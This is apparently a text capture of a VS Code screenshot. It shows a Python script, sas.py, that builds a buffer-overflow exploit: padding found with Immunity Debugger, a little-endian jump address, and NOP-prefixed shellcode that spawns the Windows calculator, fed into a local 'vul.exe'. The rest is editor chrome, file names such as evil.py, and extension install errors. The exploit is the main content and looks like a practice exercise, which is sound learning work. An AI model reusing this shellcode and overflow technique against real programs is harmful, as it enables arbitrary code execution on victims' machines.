 File Edit Selection View Go Run Terminal Help
● sas.py - python - Visual Studio Code
EXPLORER
Welcome
Untitled-1
sas.py
test.py
ftp.py
PYTHON
sas > sas.py > ...
.vscode
launch.json
OLD
sas
ftp.py
sas.py
test.py
1.py
clientevil.py
drsrv.py
evil.py
testclient.py
testsrv.py
OUTLINE
TIMELINE
1
1 from subprocess import Popen, PIPE
2 payload = b"\xc4"*62 # offset value we have found from immunity debugger
3 payload += b"\xe7\xee\x9e\x75" # jump address in little endian format 759EEEE7
4 payload += (b"\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
5 b"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
6 b"\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01"
7 b"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75"
8 b"\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
9 b"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
10 b"\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53"
11 b"\x53\x53\x53\x53\x52\x53\xff\xd7") # shellcode to windows calculator with few NOPs
12
13 p = Popen(["vul.exe"], stdout=PIPE, stdin=PIPE) # vulnerable program
14 p.communicate(payload)
15
16
17
18
19
DEBUG CONSOLE PROBLEMS OUTPUT
C/C++
Updating C/C++ dependencies...
Downloading package 'C/C++ language components (Windows)' Failed. Retrying... Failed. Retrying... Failed. Retrying...Waiting 8 seconds... Failed.
Downloading package 'ClangFormat (Windows)' Failed. Retrying... Failed. Retrying... Failed. Retrying...Waiting 8 seconds... Failed. Retrying...Wai
Downloading package 'Visual Studio Windows Debugger' Failed. Retrying... Failed. Retry
Installing package 'C/C++ language components (Windows)'
Failed at stage: installPackages
Error: end of central directory record signature not found
If you work in an offline environment or repeatedly see this error, try downloading a version of the extension with all the dependencies pre-includ
This undefined version of the extension is incompatible with
your OS. Please download and install the "cpptools-win32.vsix"
version of the extension.
Source: C/C++ (Extension)
Go to Download Page
Python 3.7.7 32-bit 0 0
Ln 3, Col 30 Spaces: 4 UTF-8 CRLF Python